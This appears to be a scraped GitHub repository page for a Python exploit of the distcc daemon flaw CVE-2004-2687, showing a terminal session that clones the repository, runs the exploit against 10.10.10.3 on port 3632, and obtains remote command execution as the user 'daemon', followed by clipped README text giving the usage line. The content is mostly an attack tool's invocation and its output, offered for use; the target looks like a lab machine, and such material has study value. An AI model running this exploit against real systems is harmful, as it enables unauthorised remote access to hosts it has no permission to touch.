 ❯ git clone https://github.com/angelpimentell/distcc_cve_2004-2687_exploit
Cloning into 'distcc_cve_2004-2687_exploit'...
remote: Enumerating objects: 4, done.
remote: Counting objects: 100% (4/4), done.
remote: Compressing objects: 100% (4/4), done.
remote: Total 4 (delta 0), reused 4 (delta 0), pack-reused 0
Receiving objects: 100% (4/4), done.
❯ ls
distcc_cve_2004-2687_exploit escaneo.txt
❯ cd distcc_cve_2004-2687_exploit
❯ ls
distcc_cve-2004-2687_exploit.py README.md
❯ python3 distcc_cve-2004-2687_exploit.py -i 10.10.10.3 -p 3632
[+] Connection successful
[+] Try to execute commands
> whoami
daemon
> ls
5550.jsvc_up
distcc_50a6b83d.stdout
distcc_50c4b83d.stderr
distccd_5070b83d.i
distccd_5077b83d.o
exploit.sh
f
gconfd-makis
lse.sh
orbit-makis
poauhn
tmp.gFxzEa6047
tmp.nNVsZn6209
vgauthsvclog.txt.0
vmware-root
>
Exploit-DB Google Hacking DB OffSec
Public
Insights
1 Branch 0 Tags
First commit
README.md First commit
distcc_cve-2004-2687_exploit.py First commit
README
DistcCC Daemon Exploit (CVE-20
This project was created with the purpose of taking full advantag
simple way using Python, it project allows to get remote comman
How to use
python3 distcc_cve-2004-2687_exploit.py -i <ip> -p <port>